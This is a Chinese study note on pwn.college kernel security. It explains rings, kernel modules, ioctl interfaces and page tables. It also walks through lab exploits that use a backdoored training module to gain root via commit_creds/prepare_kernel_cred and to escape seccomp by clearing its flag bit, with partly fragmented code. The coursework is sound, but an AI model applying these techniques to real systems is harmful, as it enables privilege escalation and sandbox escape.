PwnCollege - SystemSecurity - Kernel Security 内核是操作系统的核心组件,是软件和硬件之间的桥梁。 内核运行在操作系统的最底层,其访问权限非常高,就像是冒充系统本身,甚至超越了root用户的最高权限。 内核安全至关重要,因为此级别的漏洞使攻击者可以像系统一样行事。 漏洞可能会导致未经授权的数据访问、系统崩溃或 rootkit 静默安装等情况。
Lecture and Reading Introductiom 仅限内核使用的资源的例子:
hlt指令,使CPU暂停in和out指令,使CPU和硬件外设交互cr3寄存器,该寄存器是对页表的引用,用于将进程的虚拟内存地址转换成ram中的物理地址,可在内核模式下使用mov指令访问。MSR_LSTAR寄存器,定义了syscall后跳转到的地址,可使用wrmsr和rdmsr指令访问。
就像操作系统追踪用户的UID一样,CPU追踪当前的特权级别来控制对资源的访问权。特权级别使用环(rings)来表示。
Ring3:用户空间,限制非常严格
Ring2&1:通常不使用,部分设备驱动运行在该级别
Ring0:内核空间,无限制,supervisor mode
随着虚拟机的兴起,Supervisor mode特权开始引发一系列问题。虚拟机的”客户”内核不应该无限制地访问宿主机物理硬件。
2000年初虚拟机刚出现时的解决方案:强制虚拟机内核运行在Ring1,这导致需要复杂且昂贵的软件仿真方法来模拟Ring0的一些功能。
现代的解决方案:发明了Hypervisor Mode,即客户机内核运行在Ring0,但是其敏感的Ring0特权动作会被虚拟机管理程序拦截并在宿主操作系统中被处理。
根据内核与驱动程序和用户程序交互方式的不同,存在不同的操作系统模型
宏内核(monolithic kernel):有一个单一的内核二进制文件来处理所有操作系统级别的任务。驱动作为模块加载到内核中,一起运行在ring0权限。典型的宏内核操作系统有:Linux、FreeBSD。
微内核(microk kernel):只有一个具有最基础的硬件和进程交互功能的微型内核二进制文件运行在Ring0层,驱动程序等其它所有程序运行在特权较低的环中。当其它程序需要进行硬件访问等Ring0操作时,需要请求内核。微内核组件和组件、组件和内核间通信成本高,运行效率低,安全性高,常用于对安全性要求较高的操作系统中,如:Minux、seL4。
混合内核(hybird kernel):同时具有宏内核和微内核的特征。混合内核的操作系统有:Windows(NT)、MacOS。MacOS在FreeBSD的基础上增加了一大堆苹果拓展,有一个整体内核,但拓展是微内核的特征。Windows中ntdll等是微内核组件,驱动和内核等都在ring0运行。
x86/64架构下的Rings间切换
1.boot阶段,在Ring0层,内核设置MSR_LSTAR寄存器指向名为entry_SYSCALL(entry_SYSCALL_64)的系统调用处理程序。
2.当用户空间进程想要和内核交互时,调用syscall:
3.当内核准备返回用户空间时,它调用对应的返回指令(比如sysret对应syscall)
特权级别切换至Ring3
控制流跳转至rcx寄存器中的值
x64虚拟内存中,用户空间和内核空间是相邻的,用户空间地址在低地址(最高以0x7f开头),内核空间在高地址(通常以0xff开头)
cat /proc/$$/maps查看当前shell的内存映射;cat /proc/self/maps查看cat进程的内存映射;cat /proc/pid/maps查看对应pid进程的内存映射
内核内存通常是不可见的,除了vsyscall映射的页面。vsyscall映射了一个大小为0x1000的用户空间可以访问的内核页面。这是一个过时的优化,用于使系统调用更快。
攻击内核的几个方向:
1.从网络:一般是可远程触发的漏洞利用,比如发送精心构造的恶意网络数据包到目标机器上造成代码执行。该类漏洞在现在非常少见。
2.从用户空间:利用在内核的syscall处理程序和ioctl处理程序中存在的漏洞,这也是在沙箱模块中逃离沙箱进程的一种非常常见的方式。很多沙箱漏洞利用都通过发送来自沙箱的攻击向量到出于性能原因开放的内核接口来完成攻击。
3.从外围设备:从外接设备如可编程USB等发起内核攻击。例如:将恶意u盘插入嵌入式设备并实现代码执行。https://www.pjrc.com/teensy
Environment setup 内核开发和漏洞利用中的错误往往引起整个系统的崩溃,而不是简单的报错,因此最好在虚拟机中进行。
本课程的环境:https://github.com/pwncollege/pwnkernel
该环境使用qemu作为模拟器,根目录下有flag文件和预编译的示例内核模块,包含各种命令(指向busybox的符号链接),并且将当前的~目录挂载到了仿真机的/home/ctf目录,以便在宿主机中编译exploits后在仿真环境中运行。
注意:由于仿真机中没有动态链接库,编译程序时需要设置为静态链接并不依赖标准库,否则程序无法运行,如下:
1 2 3 4 5 6 7 8 9 10 $ cat exit.s$ gcc -static -nostdlib -o exit exit.s $ file exit
针对内核调试,仿真环境提供了:
在编译时设置为保留符号的内核。
关闭了kernel ASLR
在launch.sh中,使用qemu仿真时添加了-s,表示在1234端口运行了gdb server。可以在宿主机中使用gdb连接到该端口来调试正在运行的linux内核。
内核调试步骤如下:
1 2 3 4 5 6 7 $ gdb ~/Desktop/pwn.college/pwnkernel/linux-5.4/vmlinux pwndbg> target remote :1234 pwndbg> x/i $rip
注意,开启调试后在gdb中按c,仿真环境的内核才会继续运行;内核调试中ni失效了,只能使用si进行单步调试。
要调试观察内核中用户态程序切换至内核态的过程,可以objdump反汇编查看程序的入口点,在入口点下断点后再在仿真环境中运行要调试的用户态程序。
这里在qemu仿真时用到的内核文件是bzImage,内核调试时载入gdb的内核文件是vmlinux,他们的区别可以参考ctf-wiki中常见内核文件介绍 。
进一步的阅读:
kernel Modules 内核模块是什么
就像用户态程序装载库一样,内核模块加载到内核中以提供功能。
内核模块是ELF文件(.ko而不是.so)
内核模块装载到内核空间的地址
内核模块中的代码和内核一样运行在ring0特权
内核模块用于实现设备驱动(如显卡驱动)、文件系统、网络功能(如部分防火墙)等。
内核模块的交互接口
1.系统调用。历史上,内核模块通过修改内核的系统调用表,注册新的系统调用来和用户态交互。现代内核非常明确地不支持这一方式。该方式经常被rootkits用来隐藏系统上的恶意软件。
2.中断。内核模块能够通过LIDT和LGDT指令注册中断处理程序并且使其被类似int 42的指令触发。
有用的可hook单字节中断指令,可以创建内核模块,修改其中断处理函数后将单字节指令插入程序中以改变程序的执行流。
int 3(0xcc):处理器执行到0xcc时,会陷入内核,执行int3的异常处理代码,给当前进程发送SIGTRAP信号,但是我们可以hook该中断号,使其执行其它异常处理程序。
int 1(0xf1):通常用于硬件调试,可以被hook。
也可以hook无效操作码(如ud2指令)中断,通常该中断会引发SIGKILL信号。
3.文件。通过文件和内核模块交互是最常见的方式。
内核模块可以在以下的位置注册设备文件,应用程序通过对这些文件的读写和控制(open、write、poll等),可以和内核模块交互。设备文件通过mknod系统调用创建。
/dev:存放大部分传统设备(块设备和字符设备)的设备结点文件(比如/dev/dsp存放音频设备)。如果设备文件的设备号有对应的驱动,那么访问设备文件时可以和其设备驱动交互。/proc:属于特殊的虚拟文件系统,主要与系统内核和进程相关,包括进程ID、进程状态、进程命令行、系统状态、内核参数和配置等。最初用于获取正在运行进程的信息,Linux将其拓展为了一个混乱的内核接口。/sys:属于特殊的虚拟文件系统,主要与设备、驱动程序和硬件相关,包括设备名称、设备状态、设备驱动程序、硬件配置等。
几种与设备文件交互的方式
1.内核模块为设备文件注册read()处理程序和write()处理程序,用户态读写时内核态中调用对应的函数进行处理。该方式适用于处理流数据(比如视频和音频数据)的内核模块。
内核模块分别注册device_read和device_write为读取和写入设 备时调用的函数:
1 2 static ssize_t device_read (struct file *filp,char *buffer,size_t length,loff_t *offset) static ssize_t device_write (struct file *filp,const char *buf,size_t len,loff_t *off)
用户态读写设备文件:
1 2 int fd = open("/dev/pwn-college" ,0 );128 );
2.ioctl()系统调用(全称Input/Output Control)。相比read和write,ioctl提供了更灵活的接口,也很危险,很多漏洞都来自ioctl。该方式适用于非流数据的设置和检索,比如网络摄像头分辨率设置。
内核态注册ioctl处理函数:
1 static long device_ioctl (struct file *filp,unsigned int ioctl_num,unsigned long ioctl_param)
用户态调用ioctl进行交互:
1 2 int fd = open("/dev/pwn-college" ,0 )
用户态与内核交互时,内核模块做了什么
理论上,宏内核中内核模块就相当于内核,它可以做任何事情,但是通常来说,内核会:
1.从用户空间读取数据(使用copy_from_user)
2.做一些事情来完成其功能(比如读写文件、和硬件交互等)
3.向用户空间写数据(使用copy_to_user)
4.返回用户空间
构建和装载内核模块
在本课程环境的src目录中,包含了示例内核模块。在环境中编写并编译自己的内核模块步骤如下:
将内核模块源码(.c)放在src目录下
在src目录的Makefile文件的obj-m项后添加模块名.o
运行build.sh
内核模块(.ko文件)实际上是通过init_module系统调用装载的,但是通常我们使用insmod命令。
示例内核模块目录介绍,更详细可以阅读其源码
hello_log:最简单的内核模块
hello_dev_char:在/dev目录下注册字符设备文件
hello_ioctl:在/dev目录下注册使用ioctl接口的字符设备文件
hello_proc_char:在/proc目录下注册字符设备文件
make_root: 在/proc目录下注册使用存在后门的ioctl接口的字符设备文件
内核模块相关命令
1 2 3 4 lsmod #列出当前内核中的模块
Privilege Escalation 复习:内核态和用户态的内存复制
1 2 copy_to_user(userspace_address,kernel_address,length);
内核的内存一定不能被损坏,否则可能导致以下后果:
系统崩溃
系统阻塞
进程权限非法提升
和其它进程的交互
用户态的数据应该被小心处理,确保只被copy_to_user和copy_from_user访问。
经典内核漏洞利用 - 进程权限提升
内核会通过task_struct结构体跟踪正在运行的进程的权限,每个进程都有一个task_struct。
task_struct在内核源码中位于include/linux/sched.hv6.8-rc7源码增加了ptracer_cred这一项。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 struct task_struct {struct thread_info thread_info ;volatile long state;void *stack ;atomic_t usage;int prio;int static_prio;int normal_prio;unsigned int rt_priority;struct sched_info sched_info ;struct list_head tasks ;pid_t pid;pid_t tgid;const struct cred __rcu *ptracer_cred ;const struct cred __rcu *real_cred ;const struct cred __rcu *cred ;
task_struct中包含三个cred结构体,该结构体决定了进程的权限。参考该文章 ,一般情况下,cred决定进程权限;进程间通信时,cred为主体凭证,real_cred为客体凭证,被访问的进程需要使用real_cred来验证对方的权限;ptracer_cred用于ptrace调试时验证tracer的权限防止发送越权。所以大部分情况下,我们关注最下方的cred就够了。
cred结构体在linux源码中位于include/linux/cred.hv6.8-rc7的cred源码结合视频省略部份内容后如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 struct cred {atomic_long_t usage;kuid_t uid; kgid_t gid; kuid_t suid; kgid_t sgid; kuid_t euid; kgid_t egid; kuid_t fsuid; kgid_t fsgid; unsigned securebits; kernel_cap_t cap_inheritable; kernel_cap_t cap_permitted; kernel_cap_t cap_effective; kernel_cap_t cap_bset; kernel_cap_t cap_ambient;
将euid置0即可实现对应进程的权限提升。
生成和设置进程的cred结构体
手动构造和修改cred结构体是十分低效且易出错的,我们可以通过内核态的两个API函数快速完成。
1 2 struct cred * prepare_kernel_cred (struct task_struct *reference_task_struct) commit_creds (struct cred *)
调用prepare_kernel_cred时,如果参数为0,则以init进程的cred为模板复制出新的cred;参数指向一个task_struct时,以该task_struct的read_cred为模板复制出新的cred。而init进程是内核启动的第一个用户态进程,拥有几乎不受限制的用户态权限,也就是root。
因此,可以通过prepare_kernel_cred(0)生成一个对应root权限的cred结构体。
cred提权示例
make_root.ko示例内核模块的ioctl接口存在后门,当ioctl_num(即原型中的cmd参数)为_IO('p', 1)且ioctl_param等于0x13371337时,进行进程权限提升;ioctl_param等于0x31337时,进行seccomp沙箱逃逸
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 #define PWN _IO('p' , 1) static long device_ioctl (struct file *filp, unsigned int ioctl_num, unsigned long ioctl_param) "Got ioctl argument %d!" , ioctl_num);if (ioctl_num == PWN)if (ioctl_param == 0x13371337 )"Granting root access!" );NULL ));if (ioctl_param == 0x31337 )"Escaping seccomp!" );"FLAGS BEFORE: %lx" , current->thread_info.flags);"FLAGS AFTER: %lx" , current->thread_info.flags);return 0 ;
仿真环境中装载模块
1 2 3 4 5 6 / # insmod make_root.ko
使用objdump反汇编make_root.ko得到_IO('p', 1)值为0x7001
宿主机编译并将交互程序放到共享文件夹,交互代码(exp)如下
1 2 3 4 5 6 7 8 9 10 11 #include <assert.h> int main () {int fd = open("/proc/pwn-college-root" ,0 );0 );printf ("BEFORE uid: %d\n" ,getuid());0x7001 ,0x13371337 );printf ("AFTER uid: %d\n" ,getuid());"/bin/sh" ,"/bin/sh" ,0 );
仿真环境运行exp,提权成功
1 2 3 4 5 6 7 8 9 10 11 12 13 /home/ctf/Desktop/pwn.college/temp # su ctf
获取commit_creds和prepare_kernel_cred在内核中的地址
1.较旧版本内核或关闭了KASLR的内核(例如许多嵌入式设备禁用了KASLR)中,函数映射在可预测的固定地址。
2./proc/kallsym是内核提供给root用户的符号地址查看接口。
3.如果开启了调试接口,可以使用gdb调试获取地址
4.和用户态一样,泄露KASLR的偏移,通过和固定地址相加的到函数地址
Escaping Seccomp 本节主要讲通过内核漏洞进行seccomp沙箱逃逸
seccomp是一种内核沙箱技术,可以限制系统调用的使用。一个正确设置的沙箱几乎是不可能突破的,除非你能使用特定的系统调用和这些内核模块交互并触发内核漏洞,从seccomp沙箱中逃离。
有大量沙箱逃逸的案例,比如chrome沙箱。该github仓库 收录了一些2020年及以前的chrome沙箱逃逸漏洞和chrome沙箱逃逸的学习资料。
上节说到的task_struct源码 中,还存在thread_info结构体,该结构体的flags成员有多个不同作用的比特位,其中一个名为TIF_SECCOMP的比特位定义了seccomp沙箱是否开启。
读源码
thread_info在Linux源码中位于/arch/x86/include/asm/thread_info.h
由于TIF_SECCOMP位在v5.11及之后版本的Linux内核中被回收并迁移,这里改用v5.10的源码。v5.11的具体改动内容在本节最后介绍。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 struct task_struct {struct thread_info thread_info ;const struct cred __rcu *cred ;struct thread_info {unsigned long flags; unsigned long syscall_work; #ifdef CONFIG_SMP #endif
flags中第9位(从0开始下标为8)是TIF_SECCOMP位,为1表示开启seccomp,0表示关闭,相关源码如下
1 2 #define TIF_SECCOMP 8 #define _TIF_SECCOMP (1 << TIF_SECCOMP)
seccomp启动时相关源码
/include/linux/seccomp.h
1 2 3 4 5 6 static inline int secure_computing (void ) if (unlikely(test_thread_flag(TIF_SECCOMP)))return __secure_computing(NULL );return 0 ;
/kernel/seccomp.c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 int __secure_computing(const struct seccomp_data *sd)int mode = current->seccomp.mode;int this_syscall;if (IS_ENABLED(CONFIG_CHECKPOINT_RESTORE) &&return 0 ;switch (mode) {case SECCOMP_MODE_STRICT:return 0 ;case SECCOMP_MODE_FILTER:return __seccomp_filter(this_syscall, sd, false );default :
漏洞利用
要逃出seccomp沙箱,我们只需要在内核空间将当前进程的task_struct->thread_info->flags的TIF_SECCOMP位置0.
那么如何得到当前进程的task_struct地址呢?
内核中的段寄存器gs指向了当前进程的task_struct,在内核开发时,我们只需要使用current来指代当前进程的task_struct即可。代码实现如下:
1 2 3 current->thread_info.flags &= ~(1 << TIF_SECCCOMP);
需要注意的是,子进程依然会开启seccomp ,子进程是否开启seccomp由其它标志位决定。
漏洞利用示例
依旧使用github仓库kernel模块中src目录下的make_root示例内核模块 。
在交互时,将命令码设置为PWN(0x7001),ioctl_param设置为0x13371337将当前进程提权至root;ioctl_param设置为0x31337关闭seccomp沙箱
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 static long device_ioctl (struct file *filp, unsigned int ioctl_num, unsigned long ioctl_param) "Got ioctl argument %d!" , ioctl_num);if (ioctl_num == PWN)if (ioctl_param == 0x13371337 )"Granting root access!" );NULL ));if (ioctl_param == 0x31337 )"Escaping seccomp!" );"FLAGS BEFORE: %lx" , current->thread_info.flags);"FLAGS AFTER: %lx" , current->thread_info.flags);return 0 ;
编写exploit
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 #define _GNU_SOURCE 1 #include <sys/sendfile.h> #include <sys/ioctl.h> #include <sys/stat.h> #include <sys/stat.h> #include <sys/mman.h> #include <seccomp.h> #include <string.h> #include <stdlib.h> #include <stdint.h> #include <assert.h> #include <unistd.h> #include <stdio.h> #include <errno.h> #include <fcntl.h> #include <time.h> void attack (int fd) printf ("BREAKING OUT!\n" );0x7001 ,0x31337 );printf ("Pre-root uid: %d\n" ,getuid());0x7001 ,0x13371337 );printf ("Post-root uid: %d\n" ,getuid());int flag_fd = open("/flag" ,0 );0 );char buf[1024 ];int n = read(flag_fd, buf, 1024 );0 );puts (buf);int main () {int fd = open("/proc/pwn-college-root" ,0 );0 );1234 ,1234 ,1234 ); 1337 )); 0 ) == 0 ); 0 ) == 0 );0 ) == 0 );0 );printf ("Before breaking out..." );printf ("Trying getuid(): %d\n" ,getuid());
编译后在仿真环境中运行,提权和逃逸成功,得到flag
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 /home/ctf/Desktop/pwn.college/temp # ./seccomp_escape
拓展内容-linux内核v5.11相关更新 笔者在阅读源码时发现,从Linux内核版本v5.11开始,TIF_SECCOMP位已经被去除,也就是说从5.10到5.11做了相应的更新。在Thomas Gleixner向Linus Torvalds提出的Linux内核更新建议 中,提到了如下回收并转移x86中部分TIF位的建议:
1 - The consolidation work to reclaim TIF flags on x86 and also for non-x86 specific TIF flags which are solely relevant for syscall related work and have been moved into their own storage space. The x86 specific part had to be merged in to avoid a major conflict .
但是TIP_SECCOMP位并不是Thomas Gleixner删除的,该工作由Gabriel Krisman Bertazi完成。事实上,Linux5.11版本的更新由多人共同完成,如下
可以发现定义seccomp是否开启的比特位由thread_info的flags成员转移到了syscall_work成员。
1 seccomp: Migrate to use SYSCALL_WORK flag
在更新建议页面搜索TIF_SECCOMP字符串,根据kernel/seccomp.c的注释可知其被SYSCALL_WORK_SECCOMP取代。
在v5.11-rc1的linux源码 中查找SYSCALL_WORK_SECCOMP,发现其在include/linux/thread_info.h被定义
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 enum syscall_work_bit {#define SYSCALL_WORK_SECCOMP BIT(SYSCALL_WORK_BIT_SECCOMP) #define SYSCALL_WORK_SYSCALL_TRACEPOINT BIT(SYSCALL_WORK_BIT_SYSCALL_TRACEPOINT) #define SYSCALL_WORK_SYSCALL_TRACE BIT(SYSCALL_WORK_BIT_SYSCALL_TRACE) #define SYSCALL_WORK_SYSCALL_EMU BIT(SYSCALL_WORK_BIT_SYSCALL_EMU) #define SYSCALL_WORK_SYSCALL_AUDIT BIT(SYSCALL_WORK_BIT_SYSCALL_AUDIT) #define SYSCALL_WORK_SYSCALL_USER_DISPATCH BIT(SYSCALL_WORK_BIT_SYSCALL_USER_DISPATCH)
enum:枚举是 C 语言中的一种基本数据类型,用于定义一组具有离散值的常量。第一个枚举成员的默认值为整型的 0,后续枚举成员的值在前一个成员上加 1。BIT:在include/vdso/bits.h中定义了该宏
1 #define BIT(nr) (UL(1) << (nr))
将1转换为无符号长整型(x64/32分别为8/4字节),左移nr位
所以SYSCALL_WORK_SECCOMP是task_struct->thread_info.syscall_work的右边第一位。
标志位找到了,接下来研究seccomp启动时该标志位的具体作用。在源码中追踪secure_computing和__secure_computing函数。
/include/linux/seccomp.h
1 2 3 4 5 6 7 extern int __secure_computing(const struct seccomp_data *sd);static inline int secure_computing (void ) if (unlikely(test_syscall_work(SECCOMP)))return __secure_computing(NULL );return 0 ;
/kernel/seccomp.c
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 int __secure_computing(const struct seccomp_data *sd)int mode = current->seccomp.mode;int this_syscall;if (IS_ENABLED(CONFIG_CHECKPOINT_RESTORE) &&return 0 ;switch (mode) {case SECCOMP_MODE_STRICT:return 0 ;case SECCOMP_MODE_FILTER:return __seccomp_filter(this_syscall, sd, false );default :
发现通过test_syscall_work宏验证SECCOMP位,查看其定义观察验证方式
/include/linux/thread_info.h
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 #ifdef CONFIG_GENERIC_ENTRY #define test_syscall_work(fl) \ test_bit(SYSCALL_WORK_BIT_##fl, ¤t_thread_info()->syscall_work) #else #define test_syscall_work(fl) \ test_ti_thread_flag(current_thread_info(), TIF_##fl) #endif static inline int test_ti_thread_flag (struct thread_info *ti, int flag) return test_bit(flag, (unsigned long *)&ti->flags);
可以看到,在内核构建的配置选项中如果设置了CONFIG_GENERIC_ENTRY,内核就通过SYSCALL_WORK_BIT_SECCOMP位来验证是否开启seccomp沙箱,否则还是旧版本的通过flags验证。
CONFIG_GENERIC_ENTRY通常用于指示是否启用通用的系统调用入口点,这使得内核可以以一种通用的方式处理系统调用,而不需要为每个系统调用都单独实现入口点。该选项默认开启,并且绝大部分情况下都不会禁用。
因此,v5.11版本后内核关闭seccomp的代码如下:
1 2 3 current->thread_info.syscall_work &= ~SYSCALL_WORK_SECCOMP;
Memory Management 复习:进程内存
每个Linux进程都有一块虚拟内存空间,其中包含:
映射后的二进制可执行文件
动态链接库
堆(动态申请的内存)
栈
任何被程序mmap特别映射的内存
some helper regions(不理解这是内存的那部分)
内核空间(在x64中大于0x8000000000000000)
对进程来说虚拟内存是脆弱的。
可以通过/proc/self/maps查看当前进程的虚拟内存映射。
物理内存是计算机中的RAM,被整个系统共享。
多个进程的虚拟内存有相同的地址,那么如何将多个进程的内存转换到物理内存而不冲突呢?
解决方案是由操作系统内核负责将维护虚拟内核和物理内存的映射。
虚拟内存和物理内存之间的映射

操作系统会以4kb大小的进程虚拟内存为一个整体映射到物理内存的某个地址,如图
以这种方式分配,在虚拟内存中连续的内存块映射到物理内存时可能是不连续的。例如当p2需要更多内存但紧跟其后的内存已经被占据时,p2的下一个内存块就会映射到更高的非连续物理地址,否则需要转移紧跟的内存块,这将造成巨大的性能开支。
这种方案在内核中的实现称为内核页表。
内核页表

历史上,内核页表(Page Table,PT)是从填满了页表项(Page Table Entries,PTD)的一级页表开始的。
每个页表有512个页表项,一个页表项记录一块4kb(0x1000)大小的内存块的基址,一个4kb内存块就称为一页(page)。因此,一个一级页表最多映射2MB的内存,一个页表的大小在x64/32平台上分别为4kb/2kb。
相邻页表项对应相邻的虚拟内存页。如图:
只使用一级页表存在一些不方便解决的问题:
如何映射非连续的虚拟内存
如果需要映射的连续虚拟内存大于2MB,甚至远大于2MB怎么办
解决方案是使用嵌套式的多级页表结构(the multi-level paging struct),引入二级页表(Page Directory,PD).
二级页表同样包含512个页表项(Page Directory Entries,PDE),一个表项记录一个一级页表的物理地址,一个二级页表能够映射2MB * 512 = 1GB的内存
通过设置一个特殊的flag位,可以使PDE指向一块2MB的物理内存,而不是指向PT
如果物理内存大于1GB,就继续引入三级页表(Page Directory Page Table,PDPT)
三级页表中也有512个页表项(Page Directory Pointers,PDP),总共可以映射512G的内存。
同样的,通过设置特殊的flag位,可以使页表项PDP指向1GB的物理内存,而不是指向PD。
以此类推,我们可以建立四级页表(Page Map Level 4,PML4),五级页表(Page Map Level 5,PML5)…..,它们可以映射的内存大小是指数增长的(每级x512)。
进程中的虚拟地址与页表中索引间的转换
进程虚拟地址和物理地址通过页表的索引进行转换。
注意:可定位的内存地址只有前48比特(0-0x7FFFFFFFFFFF),0x800000000000之后是内核空间
以0x7fff47d4c123为例,将其转换为二进制形式
1 0111 1111 1111 1111 0100 0111 1101 0100 1100 0001 0010 0011
在x64架构下,一个Page占4kb,对应二进制1 0000 0000 0000,每个字节都要占据一个索引位。所以一个页的索引总数是4096,范围是0 - 1111 1111 1111 1111,在虚拟内存地址中占12个二进制位。
一个页表有512项,8字节一项,一共也是4kb,但是对页表来说每一项需要一个索引而不是1比特对应1索引。因此一个页表的索引总数是512,范围是0-1 1111 1111,在虚拟内存地址中占9个二进制位。
因此对0x7fff47d4c123的地址-索引划分如下:
1 2 3 4 5 0111 1111 1 111 1111 01 00 0111 110 1 0100 1100 0001 0010 0011
因此类似mov rax,[rbx]可以转换成
1 rax = *(long *)(PML4[A][B][c][D])[E]
进程隔离 - 进程虚拟内存到物理内存
每个进程有其独立的PML4,获取了PML4的地址就能根据索引获取该进程映射的所有物理内存地址,那么如何获取PML4的地址呢?
CR3寄存器保存了PML4的物理地址。
并且在Introduction一节中已经讲过,CR3寄存器只能在ring0权限下通过mov指令访问。
题外话:
除了CR3,还有很多Control Registers用来设置处理器选项(比如设置模式为32位还是64位)以及其它很多疯狂的东西。如果感兴趣,可以访问:
https://wiki.osdev.org/CPU_Registers_x86
虚拟机隔离 - 内存虚拟化
如何隔离多个虚拟机?客户机内核应当如何访问物理内存?
为了解决虚拟机内存到物理内存的转换以及虚拟机间的隔离等问题,引入了通过硬件辅助虚拟化实现的扩展页表The Extended Page Table,EPT技术。
一些概念及缩写:
客户机(虚拟机),Guest VM或Guest
宿主机物理内存地址,Host Physical Address,HPA
宿主机虚拟内存地址,Host Virtual Address,HVA
客户机物理内存地址,Guest Physical Address,GPA
客户机虚拟内存地址,Guest Virtual Address,GVA
虚拟机管理程序,Virtual Machine Monitor,VMM
虚拟机控制结构,Virtual Machine Control Structure,VMCS

EPT是Intel为实现内存虚拟化专门增加的硬件特性。EPT技术的核心概念是在处理器硬件级别上增加了一组额外的页表、对应的内存管理器EPT MMU和对应的缓存EPT TLB,用于将GVA映射到HPA,而不用经过GPA -> HVA -> HPA三个阶段的地址转换。
整体架构如下图,客户机由VMM管理,VMM或EPT MMU管理EPT实现GPA和HPA的转换从而模拟出所有Guest CPU需要访问的GPA。
具体的转换过程如下。

GPA -> HPA
GPA转为HPA的过程和HVA转为HPA的过程十分类似。EPT也包含四级页表,其结构和其它内核页表相同。GPA也由4个索引(Index)和1个Page Offset构成,不同点在于EPT PML4的基址通过VMCS的EPTP字段获取,有了这些信息,就和HVA到HPA的转换一样由一级级页表索引到某个页表中的HPA。EPT页表和VMCS都存放在Host物理内存中。
GVA -> HPA
注意:Guest的内核页表事实上存放在Host物理内存中。
当Guest需要将GVA转换成GPA,先获取GVA中的4个Index和1个Page Offset,通过CR3寄存器寻址PML4基址的GPA。
由EPT MMU将PML4基址的GPA转换为PML4基址的HPA,结合Index4获取PDPT基址的GPA
PDPT基址的GPA经过EPT转换为PDPT基址的HPA,结合Index3获取PD基址的GPA
以此类推,得到GVA对应的HPA,如下图:
性能优化 - 页表项缓存TLB和内存管理器MMU
以上过程涉及到很多转换,如果这些转换都由内核来完成,速度会很慢,因此需要TLB和MMU进行性能优化。TLB(EPT TLB)和MMU(EPT MMU)都是CPU内部的组件,拥有较高的运行性能。
